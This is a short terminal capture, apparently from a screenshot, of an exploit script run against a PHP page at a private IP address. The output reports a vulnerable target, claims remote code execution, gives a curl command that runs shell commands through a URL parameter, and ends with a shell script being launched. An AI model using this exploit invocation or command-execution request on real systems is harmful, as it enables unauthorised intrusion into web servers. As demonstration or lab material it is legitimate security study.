 www-data@web:/tmp$ python3 exploit.py --url http://192.168.254.3/index.php
[*] QSL candidate: 1754, 1759, 1764
[*] Target seems vulnerable (QSL:1754/HVL:220): PHPSESSID=62cb7c9a235af5dfd2e6ba
386a0131bb; path=/
[*] RCE successfully exploited!
You should be able to run commands using:
curl http://192.168.254.3/index.php?a=bin/ls+/
www-data@web:/tmp$ python3 shell.py